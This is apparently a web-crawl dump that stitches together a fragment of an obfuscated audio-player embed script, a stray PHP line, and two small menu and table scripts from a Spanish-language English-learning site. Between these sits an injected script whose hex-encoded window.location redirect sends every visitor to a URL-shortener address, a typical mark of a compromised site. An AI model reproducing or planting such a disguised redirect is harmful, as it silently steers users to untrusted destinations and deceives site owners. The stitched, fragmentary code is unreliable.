\x20\x30\x3B\x62\x6F\x74\x74\x6F\x6D\x3A\x20\x30\x3B\x6C\x65\x66\x74\x3A\x20\x30\x3B\x72\x69\x67\x68\x74\x3A\x20\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x61\x75\x74\x6F\x3B\x22\x20\x2F\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x4D\x53\x49\x45\x20","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x65\x61\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x63\x6F\x6E\x73\x6F\x6C\x65","\x6D\x64\x35\x20\x4C\x4F\x41\x44\x45\x44","\x6C\x6F\x67","\x45\x6E\x67\x69\x6E\x65\x20\x4C\x4F\x41\x44\x45\x44","\x76\x68\x73\x73\x5F\x65\x78\x74\x72\x61\x63\x74\x69\x6F\x6E","\x61\x70\x70","\x6F\x64\x64\x63\x61\x73\x74","\x69\x6E\x69\x74\x41\x50\x49","\x61\x75\x64\x69\x6F\x70\x61\x6C\x20\x4A\x73\x20\x4C\x4F\x41\x44\x45\x44","\x73\x74\x79\x6C\x65\x53\x68\x65\x65\x74\x73","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2E\x63\x73\x73","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x61\x75\x64\x69\x6F\x70\x61\x6C\x2D\x70\x6C\x61\x79\x65\x72\x2F\x63\x73\x73\x2F\x61\x75\x64\x69\x6F\x70\x61\x6C\x2E\x63\x73\x73","\x63\x73\x73\x20\x6C\x6F\x61\x64\x65\x64"];var ap_engine2D;var ap_engine;var ap_engineAPI2D;var ap_engineAPI;var ap_audioPlayer;var ap_currentPlayer=0;if(!ap_audios){var ap_audios={}};var ap_secretID=_0x3655[0];var ap_accountId=_0x3655[1];if(ap_baseURL[_0x3655[3]](_0x3655[2])|| ap_baseURL[_0x3655[3]](_0x3655[4])){var ap_secretID=_0x3655[5];var ap_accountId=_0x3655[6]};window[_0x3655[7]]= function(){var _0x4e48xa=document[_0x3655[9]](_0x3655[8]);for(var _0x4e48xb=0;_0x4e48xb< _0x4e48xa[_0x3655[10]];_0x4e48xb++){_0x4e48xa[_0x4e48xb][_0x3655[12]][_0x3655[11]]= _0x3655[13]};var _0x4e48xc=document[_0x3655[9]](_0x3655[14]);for(var _0x4e48xb=0;_0x4e48xb< _0x4e48xc[_0x3655[10]];_0x4e48xb++){_0x4e48xc[_0x4e48xb][_0x3655[12]][_0x3655[15]]= _0x3655[16]}};function makeXMLHttpRequest(_0x4e48xe,_0x4e48xf){var _0x4e48x10= new XMLHttpRequest();var _0x4e48x11=ap_baseURL+ _0x3655[17]+ _0x4e48xe+ _0x3655[18];if(_0x3655[19] in  _0x4e48x10){_0x4e48x10[_0x3655[21]](_0x3655[20],_0x4e48x11,true)}else {if( typeof XDomainRequest!= _0x3655[22]){_0x4e48x10=  new XDomainRequest();_0x4e48x10[_0x3655[21]](_0x3655[20],_0x4e48x11)}else {_0x4e48x10= null}};if(!_0x4e48x10){return};_0x4e48x10[_0x3655[7]]= function(){if(_0x4e48x10[_0x3655[23]]){}else {if(_0x4e48x10[_0x3655[24]]){var _0x4e48x12=JSON[_0x3655[25]](_0x4e48x10[_0x3655[24]]);_0x4e48xf(_0x4e48x12)}}};_0x4e48x10[_0x3655[26]]()}function AUDIOPAL_EMBED(_0x4e48xe,_0x4e48x14,_0x4e48x15,_0x4e48x16){loadScript(ap_baseURL+ _0x3655[27],md5_jsLoaded);loadScript(ap_baseURL+ _0x3655[28],audioPal_jsLoaded);var _0x4e48x17= new Date()[_0x3655[29]]();var _0x4e48x18=_0x4e48xe+ `${_0x3655[30]}`+ _0x4e48x17;makeXMLHttpRequest(_0x4e48xe,function(_0x4e48x12){if(_0x4e48x12[_0x3655[31]]){var _0x4e48x19=_0x4e48x12[_0x3655[32]];if(_0x4e48x19[_0x3655[33]]== _0x3655[34]){ap_audios[_0x4e48x18]= {'\x75\x72\x6C':_0x3655[30],'\x70\x72\x6F\x67\x72\x65\x73\x73':0,'\x74\x74\x73':_0x4e48x19[_0x3655[35]],'\x76\x6F\x69\x63\x65':_0x4e48x19[_0x3655[36]],'\x6C\x61\x6E\x67':_0x4e48x19[_0x3655[37]],'\x65\x6E\x67\x69\x6E\x65':_0x4e48x19[_0x3655[38]]}}else {ap_audios[_0x4e48x18]= {'\x75\x72\x6C':_0x4e48x19[_0x3655[39]],'\x70\x72\x6F\x67\x72\x65\x73\x73':0}}}});ap_currentPlayer= _0x4e48x18;width= (_0x4e48x14/ 2.1)- 2;var _0x4e48x1a=(width* 22)/ 100;var _0x4e48x1b=(((width* 24)/ 100)/ 2);if(_0x4e48x14> 99){_0x4e48x1b-= 0.5};var _0x4e48x1c=_0x4e48x1b;if(_0x4e48x14< 100){var _0x4e48x1d=(width* 76)/ 100}else {var _0x4e48x1d=(width* 78)/ 100};var _0x4e48x1e=(width* 57)/ 100;if(document[_0x3655[41]](_0x3655[40])){var _0x4e48x1f=`${_0x3655[30]}`}else {var _0x4e48x1f=`${_0x3655[42]}`};var _0x4e48x20=`${_0x3655[43]}`+ _0x4e48x18;document[_0x3655[75]](`${_0x3655[44]}`+ _0x4e48x20+ `${_0x3655[45]}`+ _0x4e48x14+ `${_0x3655[46]}`+ _0x4e48x18+ `${_0x3655[47]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[49]}`+ _0x4e48x20+ `${_0x3655[50]}`+ width+ `${_0x3655[51]}`+ width+ `${_0x3655[51]}`+ width/ 2+ `${_0x3655[52]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[53]}`+ _0x4e48x20+ `${_0x3655[50]}`+ width/ 2+ `${_0x3655[51]}`+ width+ `${_0x3655[54]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[55]}`+ width+ `${_0x3655[51]}`+ width+ `${_0x3655[51]}`+ width/ 2+ `${_0x3655[52]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[56]}`+ _0x4e48x20+ `${_0x3655[50]}`+ width/ 2+ `${_0x3655[51]}`+ width+ `${_0x3655[54]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[57]}`+ _0x4e48x20+ `${_0x3655[50]}`+ width/ 2+ `${_0x3655[51]}`+ width+ `${_0x3655[54]}`+ width+ `${_0x3655[48]}`+ width+ `${_0x3655[58]}`+ _0x4e48x20+ `${_0x3655[47]}`+ _0x4e48x1d+ `${_0x3655[48]}`+ _0x4e48x1d+ `${_0x3655[59]}`+ _0x4e48x1b+ `${_0x3655[60]}`+ _0x4e48x1c+ `${_0x3655[61]}`+ _0x4e48x20+ `${_0x3655[62]}`+ _0x4e48x18+ `${_0x3655[63]}`+ _0x4e48x18+ `${_0x3655[64]}`+ _0x4e48x1d+ `${_0x3655[48]}`+ _0x4e48x1d+ `${_0x3655[65]}`+ _0x4e48x1a+ `${_0x3655[66]}`+ ap_baseURL+ `${_0x3655[67]}`+ _0x4e48x20+ `${_0x3655[68]}`+ _0x4e48x18+ `${_0x3655[69]}`+ _0x4e48x18+ `${_0x3655[64]}`+ _0x4e48x1d+ `${_0x3655[48]}`+ _0x4e48x1d+ `${_0x3655[70]}`+ _0x4e48x1a+ `${_0x3655[71]}`+ ap_baseURL+ `${_0x3655[72]}`+ (width- 10)+ `${_0x3655[71]}`+ ap_baseURL+ `${_0x3655[73]}`+ ap_baseURL+ `${_0x3655[74]}`+ _0x4e48x1f);ap_audioPlayer= document[_0x3655[41]](_0x3655[40]);loadCss()}function loadScript(_0x4e48x22,_0x4e48x23){var _0x4e48x24=document[_0x3655[77]](_0x3655[76]);for(var _0x4e48xb=0;_0x4e48xb< _0x4e48x24[_0x3655[10]];_0x4e48xb++){if(_0x4e48x24[_0x4e48xb][_0x3655[79]](_0x3655[78])== _0x4e48x22){return}};var _0x4e48x25=window[_0x3655[81]][_0x3655[80]];var _0x4e48x26=_0x4e48x25[_0x3655[83]](_0x3655[82]);var _0x4e48x27=document[_0x3655[77]](_0x3655[84])[0];var _0x4e48x28=document[_0x3655[85]](_0x3655[76]);_0x4e48x28[_0x3655[86]]= _0x3655[87];_0x4e48x28[_0x3655[78]]= _0x4e48x22;if(_0x4e48x26> 0){_0x4e48x28[_0x3655[88]]= function(){if(this[_0x3655[89]]== _0x3655[90]){_0x4e48x23()}}}else {_0x4e48x28[_0x3655[7]]= _0x4e48x23};_0x4e48x27[_0x3655[91]](_0x4e48x28)}var md5_jsLoaded=function(){if(window[_0x3655[92]]){console[_0x3655[94]](_0x3655[93])}};var Engine_Loaded=function(){if(window[_0x3655[92]]){console[_0x3655[94]](_0x3655[95])};ap_engine2D=  new com[_0x3655[98]][_0x3655[97]][_0x3655[96]].VHSSHostJS();ap_engineAPI2D= ap_engine2D[_0x3655[99]]();ap_engine= ap_engine2D;ap_engineAPI= ap_engineAPI2D};var audioPal_jsLoaded=function(){if(window[_0x3655[92]]){console[_0x3655[94]](_0x3655[100])}};function loadCss(){var _0x4e48x2d=document[_0x3655[101]];for(var _0x4e48xb=0,_0x4e48x2e=_0x4e48x2d[_0x3655[10]];_0x4e48xb< _0x4e48x2e;_0x4e48xb++){if(_0x4e48x2d[_0x4e48xb][_0x3655[102]]== window[_0x3655[103]][_0x3655[102]]+ _0x3655[104]){return}};var _0x4e48x25=window[_0x3655[81]][_0x3655[80]];var _0x4e48x26=_0x4e48x25[_0x3655[83]](_0x3655[82]);var _0x4e48x27=document[_0x3655[77]](_0x3655[84])[0];var _0x4e48x28=document[_0x3655[85]](_0x3655[105]);_0x4e48x28[_0x3655[106]]= _0x3655[107];_0x4e48x28[_0x3655[102]]= ap_baseURL+ _0x3655[108];if(_0x4e48x26> 0){_0x4e48x28[_0x3655[88]]= function(){if(this[_0x3655[89]]== _0x3655[90]){if(window[_0x3655[92]]){console[_0x3655[94]](_0x3655[109])}}}}else {if(window[_0x3655[92]]){console[_0x3655[94]](_0x3655[109])}};_0x4e48x27[_0x3655[91]](_0x4e48x28)}
ob_start();

<script>window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x79\x53\x79\x62\x72\x7a\x30\x72\x30";</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.saberingles.com.ar/lists/shid.js
body_size: 203
content:
function hi(co){for(i=0;i<theTable.rows.length;i++){if(theTable.rows[i].cells[co]!=undefined){theTable.rows[i].cells[co].style.display='none'}}}
function h(op){theTable=document.getElementById('tb1');for(i=0;i<theTable.rows.length;i++){for(j=0;j<theTable.rows[i].cells.length;j++){theTable.rows[i].cells[j].style.display=''}}if(op==1){hi(1)}if(op==2){hi(0)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.saberingles.com.ar/smob.js
body_size: 210
content:
(function(){var $body=document.body,$men=$body.getElementsByClassName('men')[0];if(typeof $men !=='undefined'){$men.addEventListener('click',function(){$body.className=($body.className=='men1')?'':'men1';});}}).call(this);
(function(){var $body=document.body,$sea=$body.getElementsByClassName('sea')[0];if(typeof $sea !=='undefined'){$sea.addEventListener('click',function(){$body.className=($body.className=='sea1')?'':'sea1';});}}).call(this);

